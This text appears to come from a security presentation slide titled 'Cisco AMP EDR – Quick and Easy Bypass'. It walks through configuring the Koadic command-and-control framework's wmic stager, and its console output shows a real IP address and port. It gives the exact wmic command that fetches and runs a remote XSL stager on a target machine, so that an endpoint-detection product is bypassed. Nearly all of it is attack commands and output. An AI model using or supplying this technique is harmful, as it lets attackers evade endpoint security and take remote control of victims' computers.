 Cisco AMP EDR – Quick and Easy Bypass
Rick Wisser
Used Koadic for C2 - https://github.com/zerosum0x0/koadic
Use: stager/js/wmic
Set SRVHOST <IPAddress of Koadic Server>
Set SRVPORT <Port to Listen on>
Issue command on target (This is provided after
typing “run” on Koadic window.)
“wmic os get /FORMAT:”https://<SRVHOST IP>:
PORT/xxxxx.xsl”
BLACK HILLS
Information Security
Copy "wmic" Command
-{ COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0xB ]~
~[ Stagers: 6 ]~
~[ Implants: 44 ]~
(koadic: sta/js/mshta)# use stager/js/wmic
(koadic: sta/js/wmic)# info
NAME VALUE REQ DESCRIPTION
SRVHOST 167.172.249.62 yes Where the stager should call home
SRVPORT 9996 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
ENDPOINT hSNU2 yes URL path for callhome operations
MODULE no Module to run once zombie is staged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded connection URLs
(koadic: sta/js/wmic)# run
[+] Spawned a stager at http://167.172.249.62:9996/hSNU2.xsl
[>] wmic os get /FORMAT:"http://167.172.249.62:9996/hSNU2.xsl"
(koadic: sta/js/wmic)#